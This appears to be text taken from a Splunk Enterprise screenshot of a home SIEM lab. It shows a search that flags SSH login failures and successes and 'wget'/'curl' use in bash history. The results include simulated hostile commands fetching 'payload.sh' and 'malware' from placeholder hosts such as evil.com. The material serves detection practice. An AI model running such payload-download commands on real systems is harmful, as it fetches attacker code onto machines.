 splunk>enterprise Apps ▾ Administrator ▾ 3
Search Analytics Datasets Reports Alerts Dashboards
New Search
index=* (sourcetype=linux_secure OR sourcetype=bash_history)
("Failed password" OR "Accepted password" OR "wget" OR "curl")
| eval user=coalesce(user, "testuser")
| eval event_type=case(
sourcetype=="linux_secure" AND searchmatch("Failed password"), "SSH Failed Login",
sourcetype=="linux_secure" AND searchmatch("Accepted password"), "SSH Success",
sourcetype=="bash_history" AND searchmatch("wget") OR searchmatch("curl"), "Suspicious Command"
)
| stats count by _time user host event_type sourcetype
| sort _time
✓ 3,594 events (6/1/25 5:00:00.000 AM to 6/8/25 5:30:13.000 AM) No Event Sampling ▾
Events (3,594) Patterns Statistics (3,593) Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect
Format ▾ Show: 20 Per Page ▾ View: List ▾
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 2
a sourcetype 2
INTERESTING FIELDS
# date_hour 6
# date_mday 3
# date_minute 27
a date_month 1
# date_second 60
a date_wday 3
# date_year 1
# date_zone 1
a event_type 3
a index 1
# linecount 4
# pid 100+
a process 2
a punct 7
> 6/7/25
4:10:42.000 AM
wget http://malicious-site.com/payload.sh
curl http://evil.com/malware
exit
host = siem-server source = /home/testuser/.bash_history sourcetype = bash_history
> 6/5/25
7:08:48.000 AM
wget http://malicious-site.com/payload.sh
exit
host = siem-server source = /home/testuser/.bash_history sourcetype = bash_history
> 6/5/25
7:03:33.519 AM
2025-06-05T07:03:33.519039+00:00 siem-server sshd[8627]: Accepted password for testuser from 127.0.0.1 port 51472 ssh2
host = siem-server source = /var/log/auth.log sourcetype = linux_secure
> 6/5/25
6:28:54.000 AM
wget http://malicious-site.com/payload.sh
exit
host = siem-server source = /home/testuser/.bash_history sourcetype = bash_history
> 6/5/25
6:15:23.929 AM
2025-06-05T06:15:23.929530+00:00 siem-server sshd[2997]: Accepted password for testuser from 127.0.0.1 port 41142 ssh2
host = siem-server source = /var/log/auth.log sourcetype = linux_secure
> 6/5/25
6:15:06.514 AM
2025-06-05T06:15:06.514164+00:00 siem-server sshd[2951]: Failed password for testuser from 127.0.0.1 port 54540 ssh2
host = siem-server source = /var/log/auth.log sourcetype = linux_secure